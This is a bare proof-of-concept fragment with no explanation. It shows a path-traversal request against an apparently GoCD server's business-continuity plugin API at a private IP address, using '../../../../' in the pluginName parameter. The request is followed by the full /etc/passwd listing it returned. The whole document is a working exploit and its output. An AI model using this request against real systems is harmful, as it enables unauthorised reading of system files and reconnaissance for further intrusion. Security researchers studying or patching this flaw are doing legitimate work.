 view-source:http://192.168.80.132:8153/go/add-on/business-continuity/api/plugin?folderName=&pluginName=../../../../
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
go:x:1000:0:Linux User,,,:/home/go:/bin/bash
svn:x:100:101:svn:/var/svn:/sbin/nologin